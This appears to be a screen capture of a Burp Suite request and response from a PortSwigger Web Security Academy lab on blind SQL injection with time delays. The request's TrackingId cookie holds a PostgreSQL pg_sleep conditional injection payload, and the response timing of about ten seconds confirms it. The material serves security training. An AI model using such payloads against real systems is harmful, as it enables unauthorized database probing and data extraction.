 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7800c503aace70809a6ce000df0082.web-security-academy.net
3 Cookie: TrackingId=
rlVDcFulQw95ClyL'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=jeB56EAMdwT4PnHBhw64wq1HGKCoNGZH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7800c503aace70809a6ce000df0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done
11,532 bytes | 10,282 millis